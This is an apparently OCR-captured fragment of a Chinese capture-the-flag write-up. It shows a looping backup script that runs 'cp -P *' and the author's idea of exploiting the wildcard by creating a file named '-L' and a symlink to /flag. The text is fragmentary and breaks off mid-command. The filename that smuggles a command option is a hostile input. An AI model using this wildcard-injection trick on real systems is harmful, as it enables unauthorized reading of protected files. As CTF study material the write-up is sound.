
cd /var/www/html/primary

while :

do

    cp -P * /var/www/html/backup/

    chmod 755 -R /var/www/html/bac
    sleep 15s

done
此处可以看到在
cp
指令时使用了通配符, 可以
我的思路是他虽然不允许我用 symlink, 那我加
是我们创建文件
touch -- '-L'
之后再创建一个到
/flag
的软链接
ln -s /